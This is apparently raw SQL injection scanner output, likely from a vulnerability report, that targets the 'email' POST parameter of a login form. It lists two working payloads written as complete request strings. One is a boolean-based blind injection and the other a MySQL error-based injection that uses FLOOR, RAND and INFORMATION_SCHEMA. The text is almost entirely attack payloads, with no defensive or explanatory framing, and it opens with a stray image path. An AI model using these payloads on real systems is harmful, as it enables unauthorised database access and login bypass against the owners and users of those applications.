 Parameter: email (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: user=admin&email=admin@123' OR NOT 2074=2074#&password=asd&btn_login=

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: user=admin&email=admin@123' OR (SELECT 9709 FROM(SELECT COUNT(*),CONCAT(0x7170707671,(S
ELECT (ELT(9709=9709,1))),0x716b706b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x
)a)-- nnPx&password=asd&btn_login=